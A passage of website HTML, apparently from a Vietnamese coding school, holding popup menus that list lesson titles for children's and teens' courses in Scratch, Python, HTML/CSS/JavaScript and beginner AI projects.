<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11410" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11410,&quot;slug&quot;:&quot;icc-summer-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11410" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">I CAN CODE SUMMER FOR TEENS</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PYTHON CƠ BẢN"></p>
<div id="div-teen-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Cấu trúc chương trình &#038; Khắc nhập &#8211; khắc xuất</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Vòng lặp IF &#8211; ELSE và WHILE- FOR</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Danh sách</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Turtle graphics trong Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Trình bày Đồ án + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div>
<div class="gw-body-level">
<input type="button" value="AI FOR PYTHON"></p>
<div id="div-teen-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 1.0: Face Mask Checker</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 2.0: Project AI CHESS</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Trình bày Đồ án + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11404" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11404,&quot;slug&quot;:&quot;icc-summer-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11404" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">I CAN CODE SUMMER FOR KIDS</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="SCRATCH"></p>
<div id="div-kids-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Scratch, Khối lệnh chuyển động</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Khối lệnh hiển thị + Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Khối lệnh điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Khối lệnh cảm biến + Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình Game hứng táo + Lên ý tưởng đồ án cuối khoá + Hướng dẫn thực hiện Đồ án cuối khoá</span></td>
</tr>
</tbody>
</table></div>
</div>
<div class="gw-body-level">
<input type="button" value="MACHINE LEARNING / AI"></p>
<div id="div-kids-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhận diện dữ liệu ảnh (How a image regconition work?)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Nhận diện dữ liệu âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Nhận diện dữ liệu dạng bảng</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11291" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11291,&quot;slug&quot;:&quot;level-e-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11291" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Title and text formatting in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Form tags and input tags in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Combine a variety of tags into a complete page in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to CSS in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: CSS Formatting by attributes in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Tabbed CSS Formatting in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Responsive website design</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Introduction to Javascript + Implement mouse events and change values ​​on the form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Keyboard events and effects &#8211; variables and functions</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PART II" onclick="showHideDiv('div-e2222')"/></p>
<div id="div-e2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Grid and responsive system</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Menu and navigation bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Web template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Forms </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Components on the form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Popular and basic components of form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Data types and operators</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Functions, events and conditional expressions</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Loop + form validation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Project guide</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11277" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11277,&quot;slug&quot;:&quot;level-a-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11277" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-a1111">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Scratch + Command block: Movement &#038; Sound</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Command block : Display &#038; Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Command block : Control &#038; Operators</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Command block : Sensor &#038; Variables</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Fruit catching game (Personal project)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Steeplechase game (Personal project)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Editing / Rehearsing final presentation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II" onclick="showHideDiv('div-a2222')"/></p>
<div id="div-a2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Touch the balls</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Traffic signals</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Seas and lands protection</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Seas and lands protection ( part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Parrot and the fruits</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conversation + Final project discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch story + interactions + personal project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Dialogues + Implementing the final project </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Typing practice + Edit and rehearse the final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART III" onclick="showHideDiv('div-a3333')"/></p>
<div id="div-a3333" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Draw a square, color a circle</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Draw shapes according to the 1st rule</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes according to the 2nd rule</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Scratch number guessing game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch calculator + discuss final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Min and Max + Instructions for final projects</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Mathematic problem: Chickens and Dogs + Editing and rehearse final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART IV" onclick="showHideDiv('div-a4444')"/></p>
<div id="div-a4444" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Moving blocks </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Moving blocks ( Part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Snake game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Short story : Tortoise and Hare</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Pocket calculator</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: House painting </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Final project discussion </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project discusssion + ideas for final presetation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11208" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11208,&quot;slug&quot;:&quot;level-b-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11208" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PART I"></p>
<div id="div-b1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction – Introduction to artificial intelligence.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Project 1.0 : Cat vs. Dog recognition (Section 1) </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Project 2.0: Rock &#8211; Paper &#8211; Scissors</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Project 3.0: Face lock</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Project 4.0: Emoji faces</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">MID-TERM PROJECT: Presentation + Course Summary</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Final Project Presentation</span></td>
</tr>
</tbody>
</table>
</div></div>
<div class="gw-body-level"><input type="button" value="PART II"></p>
<div id="div-b2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction (Sound and other media recognition)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Project 1.0 : Mailman Max &#8211; Hand drawing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Project 2.0: Secret code (Sound)</span></td>
</tr>
<tr>
